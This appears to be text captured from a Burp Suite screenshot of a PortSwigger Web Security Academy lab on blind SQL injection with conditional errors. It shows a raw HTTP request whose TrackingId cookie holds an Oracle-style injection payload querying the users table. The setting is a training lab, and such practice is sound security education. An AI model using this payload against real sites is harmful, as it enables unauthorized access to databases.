 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/1.1
2 Host: 0ae4007803ddb29ac01f07c300630096.web-security-academy.net
3 Cookie: TrackingId=X3GUYDqzaHtN5M1A'||(SELECT '' FROM users WHERE ROWNUM =
1)||'; session=JjwSecOAGtUIRqVRDJVBC9HdQDhKagL5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP